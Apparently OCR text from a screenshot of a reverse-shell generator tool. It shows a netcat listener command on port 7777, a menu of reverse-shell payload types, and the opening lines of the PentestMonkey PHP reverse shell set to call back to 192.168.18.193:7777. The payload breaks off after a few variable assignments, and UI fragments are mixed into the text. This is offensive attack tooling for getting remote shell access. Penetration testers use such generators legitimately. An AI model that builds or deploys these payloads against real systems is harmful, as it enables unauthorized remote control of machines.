 IP 192.168.18.193 Port 7777 +1
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';
$port = 7777;
$chunk_size = 1400;
$write_a = null;
Shell sh Encoding None